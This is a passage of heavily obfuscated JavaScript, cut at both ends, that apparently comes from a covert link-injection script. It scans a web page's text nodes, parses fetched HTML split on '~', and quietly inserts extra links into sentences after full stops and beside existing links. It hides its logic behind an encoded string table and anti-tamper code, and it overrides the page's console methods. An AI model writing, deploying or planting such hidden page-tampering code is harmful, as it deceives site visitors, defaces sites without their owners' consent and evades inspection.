evsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return 